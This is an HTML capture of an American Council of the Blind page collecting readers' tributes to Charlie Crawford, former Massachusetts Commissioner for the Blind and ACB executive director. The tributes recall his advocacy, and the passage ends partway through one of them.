

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/readers-remember-charlie-crawford
body_size: 16790
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/readers-remember-charlie-crawford" />
<link rel="shortlink" href="https://www.acb.org/node/4613" />

    <title>Readers’ Remembrances of Charlie Crawford | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/4613","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-4613 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2020-issues">2020 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-november-2020">BF Nov 2020</a>
      </li>
                <li class="breadcrumb-item active">
        Readers Remember
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">Readers’ Remembrances of Charlie Crawford</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="4613" about="/readers-remember-charlie-crawford" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="Readers’ Remembrances of Charlie Crawford" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p>We are writing to share the very sad news that our dearest friend, Charlie Crawford passed away at 4:45 this morning (9/11). Charlie was at home with his wife, Susan, and his Seeing Eye Dog, Razen, and his death followed a short illness.</p>

<p>We’ve lost a true advocate and friend. And this is such a sad day for the blindness community. Forty-nine years ago, with the guidance of Durward McDaniel, Charlie was the founder and first president of ACB’s Massachusetts affiliate, the Blind Leadership Club, which later became known as Bay State Council of the Blind.</p>

<p>After directing the Client Assistance Program at the Massachusetts Commission for the Blind, Charlie was appointed Commissioner in 1984, a position he held until 1998 when he left Boston to become executive director of ACB.</p>

<p>We find it particularly poignant that Charlie should pass away on the anniversary of 9-11.&nbsp; That terrible morning in 2001, his primary concern was that all the national office staff get home safely from downtown Washington, D.C. So typical of Charlie, he made sure that each one of us was safely headed toward home and family before he and his then Seeing Eye dog, Ruthie, found their way onto the Metro.</p>

<hr>
<p>Charlie spent his entire adult life advocating for people with disabilities and the human and civil rights of all people.&nbsp; His caring nature has been a reminder to all of us who called him friend.</p>

<p><strong>— Penny Reeder, Montgomery Village, Md., and Terry and Frank Pacheco, Wheaton, Md.</strong></p>

<p>This is, indeed, sad news.&nbsp; As Penny correctly stated, our nation’s blindness community has lost a true friend and advocate.</p>

<hr>
<p>While Charlie and I were on quite opposite sides, politically, we were still able to get together and advocate on things which affected people who are blind; that’s how it should be, as blindness and disability issues should be non-partisan. During his time serving as executive director of ACB, Charlie did work with us in Illinois. As some of you may remember, in the late 1990s, mainly through the tenacity of the late Dave Postle, we were advocating for creation of a Commission for the Blind in Illinois. On an early March, snowy day that year, Charlie, M.J. Schmitt, Dave, Laura Booker (our then office manager) and I went to testify before an Illinois Senate committee for legislation which, if it had been passed, would have established the commission. This was, unfortunately, before the time that ICB and NFBI began working together on things, and NFBI was opposed to our commission bill. The testimony Charlie gave in favor of our legislation was impassioned and strong. I remember how NFBI under their leadership at the time testified against our bill and how angry that made Charlie. Paul Edwards was ACB president at the time and I remember M.J. and I thinking some phone lines between Maryland and Florida would be burning when Charlie got home. By the way, that was also the day when MJ’s guide dog was going around visiting all the Senators.</p>

<p>Rest in peace, Charlie.</p>

<p><strong>— Ray Campbell, Glen Ellyn, Ill.</strong></p>

<hr>
<p>This is very sad news.&nbsp; Charlie dedicated his life to the betterment of our blind and visually impaired community.&nbsp; Several times over the past few years Charlie has sent me very poignant emails expressing passionate opinions on transportation, audio description or rehab advocacy issues.&nbsp; He was always so thoughtful and had the voice of someone willing to educate and persuade.&nbsp; Also, Charlie always had time to celebrate our victories and have a good time with a party or get-together.&nbsp; Charlie, our organization will miss you.&nbsp; Thank you for being such an advocate for all of us.</p>

<p><strong>— Dan Spoone, Orlando, Fla.</strong></p>

<hr>
<p>On hearing of Charlie’s passing today I have been so sad, and my heart is so heavy. ACB of Maryland has lost a friend, advocate and champion. I remember a talk I gave to ACB of Ohio many years ago where I spoke about Charlie and referred to him as the heart and soul of ACB. I believed it at that time and still do. He was an advocate for us all and helped to create a vision for our organization where we felt anything was possible.</p>

<p>John F. Kennedy was one of his heroes, and Charlie often quoted Kennedy. When asked why he advocated for so many, he quoted Kennedy by saying that he was able to have the full use of his powers along lines of excellence. That was our Charlie. Thank you, Charlie, for giving so much to so many. You will be greatly missed.</p>

<p><strong>— Patrick Sheehan, Silver Spring, Md.</strong></p>

<hr>
<p>I was so touched by last evening’s Tuesday Topics tribute to our friend and leader, and, in my heart, kind warrior,&nbsp;Charlie Crawford. It was filled with beautiful remembrances of Charlie from many of those who knew him best. We learned of the Boston years, of youth, and adventure and beginnings of the meaningful advocacy work of some of the key movers and policy creators in this organization.</p>

<p>Next we were reminded through phenomenal reminiscences of the ACB years when Charlie served as the organization’s executive director by those who worked beside him to move ACB&nbsp;toward&nbsp;more collaborative and inclusive public advocacy that would show this country who we are and what we stand for. And we also learned of the disappointment and sorrow.</p>

